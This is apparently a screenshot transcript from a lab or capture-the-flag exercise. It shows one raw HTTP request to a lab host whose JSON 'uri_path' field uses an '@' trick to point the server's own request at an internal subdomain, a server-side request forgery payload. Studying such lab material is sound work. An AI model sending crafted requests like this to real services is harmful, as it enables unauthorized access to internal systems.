 1 POST /handler.php HTTP/1.1
2 Host: 10.10.11.198
3 Content-Length: 97
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
5 DNT: 1
6 Content-Type: application/json;charset=UTF-8
7 Accept: */*
8 Origin: http://10.10.11.198
9 Referer: http://10.10.11.198/index.php?page=string
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 sec-gpc: 1
13 Connection: close
14
15 {
"action":"str2hex",
"data":"hello",
"uri_path":"@image.haxtables.htb/handlers/action_handler.php"
}